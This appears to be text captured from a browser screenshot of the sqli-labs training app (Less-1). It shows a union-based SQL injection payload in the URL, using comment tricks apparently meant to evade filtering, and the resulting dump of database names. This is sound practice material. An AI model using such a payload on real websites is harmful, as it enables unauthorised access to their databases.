 Spidey - Henada ChatGPT Next Web YouTube Google 哔哩哔哩 ( ゜- ゜)つ... GitHub Acunetix - Overvi... 教务处 » 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,2, group_concat(schema_name)
from /*!--+/*%0a information_schema.schemata*/ --+